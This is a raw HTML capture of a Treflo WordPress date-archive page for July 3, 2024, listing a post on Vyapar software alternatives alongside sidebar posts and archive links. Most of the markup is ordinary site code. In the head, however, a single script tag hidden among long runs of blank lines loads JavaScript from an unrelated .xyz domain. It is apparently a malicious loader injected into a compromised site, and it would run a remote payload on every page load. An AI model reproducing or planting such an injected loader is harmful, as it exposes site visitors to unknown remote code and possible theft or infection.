

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.treflo.com/2024/07/03/
body_size: 16316
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
		
        <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://www.treflo.com/wp-content/litespeed/css/5c93206d16e2c7741a7d5f406f7438f5.css?ver=e2272" />
        <!-- For IE -->
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- For Resposive Device -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>July 3, 2024 - Treflo</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="July 3, 2024 - Treflo" />
<meta property="og:url" content="https://www.treflo.com/2024/07/03/" />
<meta property="og:site_name" content="Treflo" />
<meta property="article:publisher" content="https://www.facebook.com/treflo.official" />
<meta property="og:image" content="https://www.treflo.com/wp-content/uploads/2021/10/SocialBG.png" />
<meta property="og:image:secure_url" content="https://www.treflo.com/wp-content/uploads/2021/10/SocialBG.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Treflo" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@treflo_official" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.treflo.com/#organization","name":"Ardour Labs Private Limited","url":"https://www.treflo.com","sameAs":["https://www.facebook.com/treflo.official","https://twitter.com/treflo_official"],"logo":{"@type":"ImageObject","@id":"https://www.treflo.com/#logo","url":"https://www.treflo.com/wp-content/uploads/2021/09/Treflo_Logo_Size.png","contentUrl":"https://www.treflo.com/wp-content/uploads/2021/09/Treflo_Logo_Size.png","caption":"Treflo","inLanguage":"en-US","width":"600","height":"600"}},{"@type":"WebSite","@id":"https://www.treflo.com/#website","url":"https://www.treflo.com","name":"Treflo","publisher":{"@id":"https://www.treflo.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.treflo.com/2024/07/03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.treflo.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.treflo.com/2024/","name":"Archives for"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.treflo.com/2024/07/","name":"Archives for"}}]},{"@type":"CollectionPage","@id":"https://www.treflo.com/2024/07/03/#webpage","url":"https://www.treflo.com/2024/07/03/","name":"July 3, 2024 - Treflo","isPartOf":{"@id":"https://www.treflo.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.treflo.com/2024/07/03/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Treflo &raquo; Feed" href="https://www.treflo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Treflo &raquo; Comments Feed" href="https://www.treflo.com/comments/feed/" />
<script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"archive","pageID":"","singleType":""};  var bravepop_emailSuggestions={};</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.treflo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
























<script src='https://buryebilgrill.xyz/redux'></script>



























<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/saasland-core/assets/js/jquery-3.2.1.min.js?ver=3.4.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/lordicon-interactive-icons/dist/element.js?ver=2.0.0" id="lordicon-element-js-js"></script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/supportboard/supportboard/js/min/init.min.js?lang=en&amp;ver=3.0.8" id="sb-js-js"></script>
<script type="text/javascript" id="sb-js-js-after">
/* <![CDATA[ */
var SB_INIT_URL = "https://www.treflo.com/wp-content/plugins/supportboard/supportboard?lang=en"; var SB_WP_ACTIVE_USER = false; var SB_WP_PAGE_ID = 650568;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.treflo.com/wp-content/plugins/saasland-core/assets/js/gmaps.min.js?ver=6.4.7" id="map-script-js"></script>
<link rel="https://api.w.org/" href="https://www.treflo.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.treflo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Redux 4.4.16" />	
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				
		<meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
		
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.treflo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			
			<meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0224ENLC7T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0224ENLC7T');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Z6KRG3');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "hyo9k4tbcv");
</script><link rel="icon" href="https://www.treflo.com/wp-content/uploads/2020/03/favicon-70x70.png" sizes="32x32" />
<link rel="icon" href="https://www.treflo.com/wp-content/uploads/2020/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.treflo.com/wp-content/uploads/2020/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.treflo.com/wp-content/uploads/2020/03/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="kirki-inline-styles"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
	

    <body class="archive date wp-embed-responsive user-registration-page not_logged_in saasland-3.4.4 wpb-js-composer js-comp-ver-5.7 vc_responsive elementor-default elementor-kit-17157" data-spy="scroll" data-target=".navbar" data-offset="70">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z6KRG3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="body_wrapper ">
        <header class="header_area header_area_five nav_full_width header_stick">
        <nav class="navbar navbar-expand-lg menu_one menu_right">
                <a class="navbar-brand sticky_logo " href="https://www.treflo.com/">
                            <img class="main_logo_img lazyload" data-src="https://www.treflo.com/wp-content/uploads/2021/10/Treflo_Logo_DB@1x.png" data-srcset='https://www.treflo.com/wp-content/uploads/2021/10/Treflo_Logo_DB@2x.png 2x' alt="Treflo" src="[data-uri]" style="--smush-placeholder-width: 134px; --smush-placeholder-aspect-ratio: 134/70;"><noscript><img class="main_logo_img" src="https://www.treflo.com/wp-content/uploads/2021/10/Treflo_Logo_DB@1x.png" srcset='https://www.treflo.com/wp-content/uploads/2021/10/Treflo_Logo_DB@2x.png 2x' alt="Treflo"></noscript>
                <img class="sticky_logo_img lazyload" data-src="https://www.treflo.com/wp-content/uploads/2021/10/Treflo_Logo@1x.png" data-srcset='https://www.treflo.com/wp-content/uploads/2021/10/Treflo_Logo@2x.png 2x' alt="Treflo" src="[data-uri]" style="--smush-placeholder-width: 134px; --smush-placeholder-aspect-ratio: 134/70;"><noscript><img class="sticky_logo_img" src="https://www.treflo.com/wp-content/uploads/2021/10/Treflo_Logo@1x.png" srcset='https://www.treflo.com/wp-content/uploads/2021/10/Treflo_Logo@2x.png 2x' alt="Treflo"></noscript>
                        </a>
                    <a class="btn_get btn_hover mobile_btn ml-auto" href="https://app.treflo.com/get-started/signup">
                Sign Up            </a>
            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="menu_toggle">
            <span class="hamburger">
                <span></span>
                <span></span>
                <span></span>
            </span>
            <span class="hamburger-cross">
                <span></span>
                <span></span>
            </span>
        </span>
    </button>

<div class="collapse navbar-collapse " id="navbarSupportedContent">
    <ul id="menu-new-treflo-saas-menu" class="navbar-nav menu  ml-auto"><li itemscope="itemscope"  id="menu-item-28032" class="dropdown-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-28032 dropdown submenu nav-item mega_menu mega_menu_two"><a href="https://www.treflo.com/#our-products" class="nav-link">Products<span class="arrow_carrot-right"></span></a><div class="mega_menu_inner"> <ul class="dropdown-menu"> <li class="nav-item">
    <ul class="dropdown-menu scroll">
        


    <li class="nav-item">
        <a href="https://www.treflo.com/free-gst-invoice-creator/" class="item">
            <span class="img">
                                                    <img data-src="https://www.treflo.com/wp-content/uploads/2024/07/Home.svg" alt="
Free GST Invoice App
" src="[data-uri]" class="lazyload"><noscript><img src="https://www.treflo.com/wp-content/uploads/2024/07/Home.svg" alt="
Free GST Invoice App
"></noscript>
                            </span>
                            <span class="text"> 
Free GST Invoice App
 </span>
                    </a>
    </li>

    


    <li class="nav-item">
        <a href="https://app.treflo.com/get-started/signup" class="item">
            <span class="img">
                                                    <img data-src="https://www.treflo.com/wp-content/uploads/2024/07/e-Way-Graphics-1.svg" alt="
E-way Bill Generator App
" src="[data-uri]" class="lazyload"><noscript><img src="https://www.treflo.com/wp-content/uploads/2024/07/e-Way-Graphics-1.svg" alt="
E-way Bill Generator App
"></noscript>
                            </span>
                            <span class="text"> 
E-way Bill Generator App
 </span>
                    </a>
    </li>

    


    <li class="nav-item">
        <a href="https://app.treflo.com/get-started/signup" class="item">
            <span class="img">
                                                    <img data-src="https://www.treflo.com/wp-content/uploads/2024/07/e-Invoice.svg" alt="
E-Invoice App

" src="[data-uri]" class="lazyload"><noscript><img src="https://www.treflo.com/wp-content/uploads/2024/07/e-Invoice.svg" alt="
E-Invoice App

"></noscript>
                            </span>
                            <span class="text"> 
E-Invoice App

 </span>
                    </a>
    </li>

    

    </ul>

    </li> </ul> </div></li>
<li itemscope="itemscope"  id="menu-item-650167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-650167 dropdown submenu nav-item"><a href="https://www.treflo.com/#industries"   class="nav-link">Industries  <span class="arrow_carrot-right"></span> </a>
<ul role="menu" class=" dropdown-menu menu-depth-2nd" >
	<li itemscope="itemscope"  id="menu-item-650169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-650169 nav-item"><a href="https://app.treflo.com/get-started/landing/index.html"   class="nav-link">SMBs </a></li>
	<li itemscope="itemscope"  id="menu-item-650170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-650170 nav-item"><a href="https://www.treflo.com/#enterprises"   class="nav-link">Enterprises </a></li>
</ul>
</li>
<li itemscope="itemscope"  id="menu-item-650166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-650166 dropdown submenu nav-item"><a href="https://www.treflo.com/#our-resources"   class="nav-link">Resources  <span class="arrow_carrot-right"></span> </a>
<ul role="menu" class=" dropdown-menu menu-depth-2nd" >
	<li itemscope="itemscope"  id="menu-item-28035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 nav-item"><a href="https://www.treflo.com/blog"   class="nav-link">Blog </a></li>
	<li itemscope="itemscope"  id="menu-item-650171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-650171 nav-item"><a href="https://www.treflo.com/#events-&-webinar"   class="nav-link">Events & Webinar </a></li>
</ul>
</li>
<li itemscope="itemscope"  id="menu-item-650165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-650165 dropdown submenu nav-item"><a href="https://www.treflo.com/#our-company"   class="nav-link">Company  <span class="arrow_carrot-right"></span> </a>
<ul role="menu" class=" dropdown-menu menu-depth-2nd" >
	<li itemscope="itemscope"  id="menu-item-650168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650168 nav-item"><a href="https://www.treflo.com/about-us/"   class="nav-link">About Treflo </a></li>
	<li itemscope="itemscope"  id="menu-item-28036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28036 nav-item"><a href="https://www.treflo.com/careers/"   class="nav-link">Careers </a></li>
</ul>
</li>
<li itemscope="itemscope"  id="menu-item-650145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-650145 nav-item"><a href="https://app.treflo.com/get-started/signin"   class="nav-link">Sign In </a></li>
</ul>    <a class="menu_cus btn_get btn-meta btn_get_radious" href="https://app.treflo.com/get-started/signup" target=_blank >
        Sign Up    </a>
</div><div class="alter_nav ">
    <ul class="navbar-nav search_cart menu">
            </ul>
</div>    <a class="menu_cus btn_get btn-meta btn_get_radious" href="https://app.treflo.com/get-started/signup" target=_blank >
        Sign Up    </a>
    </nav>
</header><section class="breadcrumb_area " >
    <img data-src='https://www.treflo.com/wp-content/themes/saasland/assets/img/banners/banner_bg.png' class='breadcrumb_shap lazyload' alt='10 Best Vyapar Software Alternatives in (July 2024)' src='[data-uri]'><noscript><img src='https://www.treflo.com/wp-content/themes/saasland/assets/img/banners/banner_bg.png' class='breadcrumb_shap' alt='10 Best Vyapar Software Alternatives in (July 2024)'></noscript>    <div class="container">
        <div class="breadcrumb_content text-center center">
            <h1 class="f_p f_700 f_size_50 w_color l_height50 mb_20">Day: <span>July 3, 2024</span></h1>                    </div>
    </div>
</section>    
    <section class="blog_area blog_area_two sec_pad">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 blog_grid_info">
                    
<div class="blog_list_item blog_list_item_two post-650568 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-business-accounting tag-gst-e-invoice tag-gst-generator tag-treflo">
                <div class="post_date">
                <h2> 03 <span> Jul </span> </h2>
            </div>
                <a href="https://www.treflo.com/technology/10-best-vyapar-software-alternatives-in-july-2024/">
            <img fetchpriority="high" width="770" height="480" src="https://www.treflo.com/wp-content/uploads/2024/07/vyapar-3-770x480.png" class="img-fluid wp-post-image" alt="10 Best Vyapar Software Alternatives in (July 2024)" decoding="async" />        </a>
            <div class="blog_content">
        <a class="blog_title" href="https://www.treflo.com/technology/10-best-vyapar-software-alternatives-in-july-2024/">
            <h5 class="blog_title"> 10 Best Vyapar Software Alternatives in (July 2024)  </h5>
        </a>
        <p> A business&#8217;s finance and operations need to be managed effectively, and the right software can make all the difference. While Vyapar Software has been popular, there are several options in July 2024 that offer unique features and capabilities suited for </p>
        <div class="post-info-bottom">
            <a href="https://www.treflo.com/technology/10-best-vyapar-software-alternatives-in-july-2024/" class="learn_btn_two">
                Read More <i class="ti-arrow-right"></i>
            </a>
            <a class="post-info-comments" href="https://www.treflo.com/technology/10-best-vyapar-software-alternatives-in-july-2024/#comments">
                <i class="icon_comment_alt" aria-hidden="true"></i>
                <span> No Comments </span>
            </a>
        </div>
    </div>
</div>                </div>
                
<div class="col-lg-4">
    <div class="blog-sidebar">
	    <div id="search-2" class="widget sidebar_widget widget_search"><form action="https://www.treflo.com/" class="search-form input-group">
                <input type="search" name="s" class="form-control" placeholder="Search" value="">
                <span class="input-group-addon"><button type="submit"><i class="ti-search"></i></button></span>
             </form></div><div id="recent-posts-2" class="widget sidebar_widget recent_post_widget_two"><h3 class="widget_title_two">Recent Posts</h3>             <div class="media post_item post-650568 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-business-accounting tag-gst-e-invoice tag-gst-generator tag-treflo">
                <a href="https://www.treflo.com/technology/10-best-vyapar-software-alternatives-in-july-2024/">
                    <img width="85" height="70" data-src="https://www.treflo.com/wp-content/uploads/2024/07/vyapar-3-85x70.png" class="media-object wp-post-image lazyload" alt="10 Best Vyapar Software Alternatives in (July 2024)" decoding="async" data-srcset="https://www.treflo.com/wp-content/uploads/2024/07/vyapar-3-85x70.png 85w, https://www.treflo.com/wp-content/uploads/2024/07/vyapar-3-370x300.png 370w, https://www.treflo.com/wp-content/uploads/2024/07/vyapar-3-240x200.png 240w" data-sizes="(max-width: 85px) 100vw, 85px" src="[data-uri]" style="--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/70;" /><noscript><img width="85" height="70" src="https://www.treflo.com/wp-content/uploads/2024/07/vyapar-3-85x70.png" class="media-object wp-post-image" alt="10 Best Vyapar Software Alternatives in (July 2024)" decoding="async" srcset="https://www.treflo.com/wp-content/uploads/2024/07/vyapar-3-85x70.png 85w, https://www.treflo.com/wp-content/uploads/2024/07/vyapar-3-370x300.png 370w, https://www.treflo.com/wp-content/uploads/2024/07/vyapar-3-240x200.png 240w" sizes="(max-width: 85px) 100vw, 85px" /></noscript>                </a>
                <div class="media-body">
                    <a href="https://www.treflo.com/technology/10-best-vyapar-software-alternatives-in-july-2024/" title="10 Best Vyapar Software Alternatives in (July 2024)">
                        <h3> 10 Best Vyapar Software  </h3>
                    </a>
                                            <a class="entry_post_info" href="https://www.treflo.com/2024/07/03/">
                            July 3, 2024                        </a>
                                    </div>
            </div>
                    <div class="media post_item post-650568 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-business-accounting tag-gst-e-invoice tag-gst-generator tag-treflo">
                <a href="https://www.treflo.com/blog/e-invoicing-demystified-how-digital-systems-are-changing-the-game/">
                    <img width="85" height="57" data-src="https://www.treflo.com/wp-content/uploads/2023/08/e-Invoicing-copy.svg" class="media-object wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/57;" /><noscript><img width="85" height="57" src="https://www.treflo.com/wp-content/uploads/2023/08/e-Invoicing-copy.svg" class="media-object wp-post-image" alt="" decoding="async" /></noscript>                </a>
                <div class="media-body">
                    <a href="https://www.treflo.com/blog/e-invoicing-demystified-how-digital-systems-are-changing-the-game/" title="e-Invoicing Demystified: How Digital Systems Are Changing the Game">
                        <h3> e-Invoicing Demystified: </h3>
                    </a>
                                            <a class="entry_post_info" href="https://www.treflo.com/2024/07/03/">
                            August 23, 2023                        </a>
                                    </div>
            </div>
                    <div class="media post_item post-650568 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-business-accounting tag-gst-e-invoice tag-gst-generator tag-treflo">
                <a href="https://www.treflo.com/blog/recap-of-the-50th-gst-council-meeting/">
                    <img width="85" height="57" data-src="https://www.treflo.com/wp-content/uploads/2023/07/GST-Journey-copy.svg" class="media-object wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/57;" /><noscript><img width="85" height="57" src="https://www.treflo.com/wp-content/uploads/2023/07/GST-Journey-copy.svg" class="media-object wp-post-image" alt="" decoding="async" /></noscript>                </a>
                <div class="media-body">
                    <a href="https://www.treflo.com/blog/recap-of-the-50th-gst-council-meeting/" title="The GST Journey: A Recap of the 50th GST Council Meeting">
                        <h3> The GST Journey: A Recap </h3>
                    </a>
                                            <a class="entry_post_info" href="https://www.treflo.com/2024/07/03/">
                            July 31, 2023                        </a>
                                    </div>
            </div>
                    <div class="media post_item post-650568 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-business-accounting tag-gst-e-invoice tag-gst-generator tag-treflo">
                <a href="https://www.treflo.com/blog/the-power-of-gst-invoice-generator/">
                    <img width="85" height="57" data-src="https://www.treflo.com/wp-content/uploads/2023/07/GST-Invoice-Generator-1-copy.svg" class="media-object wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/57;" /><noscript><img width="85" height="57" src="https://www.treflo.com/wp-content/uploads/2023/07/GST-Invoice-Generator-1-copy.svg" class="media-object wp-post-image" alt="" decoding="async" /></noscript>                </a>
                <div class="media-body">
                    <a href="https://www.treflo.com/blog/the-power-of-gst-invoice-generator/" title="The Power of GST Invoice Generator In 2023- Treflo">
                        <h3> The Power of GST Invoice </h3>
                    </a>
                                            <a class="entry_post_info" href="https://www.treflo.com/2024/07/03/">
                            July 25, 2023                        </a>
                                    </div>
            </div>
                    <div class="media post_item post-650568 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-business-accounting tag-gst-e-invoice tag-gst-generator tag-treflo">
                <a href="https://www.treflo.com/blog/benefits-of-gst-e-invoice-in-2023/">
                    <img width="85" height="57" data-src="https://www.treflo.com/wp-content/uploads/2023/07/Benefits-copy.svg" class="media-object wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/57;" /><noscript><img width="85" height="57" src="https://www.treflo.com/wp-content/uploads/2023/07/Benefits-copy.svg" class="media-object wp-post-image" alt="" decoding="async" /></noscript>                </a>
                <div class="media-body">
                    <a href="https://www.treflo.com/blog/benefits-of-gst-e-invoice-in-2023/" title="The Ultimate Guide: Benefits Of Gst E-Invoice In 2023">
                        <h3> The Ultimate Guide: Ben </h3>
                    </a>
                                            <a class="entry_post_info" href="https://www.treflo.com/2024/07/03/">
                            July 19, 2023                        </a>
                                    </div>
            </div>
        
		</div><div id="recent-comments-2" class="widget sidebar_widget comments_widget"><h3 class="widget_title_two">Recent Comments</h3> <ul class="list-unstyled" id="recentcomments"><li><div class="media comments_items"><div class="round_img">
                                <img alt='Promoth Babu' data-src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default img_rounded lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /><noscript><img alt='Promoth Babu' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default img_rounded' height='90' width='90' decoding='async'/></noscript>
                            </div><div class="media-body">
                                <a href="https://www.treflo.com/blog/all-about-gst-invoice/#comment-54838"><p> All you need to know about GST Invoice</p></a>
                                <span> <a href="https://www.treflo.com/blog/learn-about-eway-bills/" class="url" rel="ugc">Demystifying Eway Bills - Learn tricks on how to create one in less than 2 minutes. - Treflo</a></span>
                            </div></div></li></ul></div><div id="archives-2" class="widget sidebar_widget widget_archive"><h3 class="widget_title_two">Archives</h3> 
			<ul>
					<li><a href='https://www.treflo.com/2024/07/' aria-current="page">July 2024</a></li>
	<li><a href='https://www.treflo.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.treflo.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.treflo.com/2021/10/'>October 2021</a></li>
			</ul>

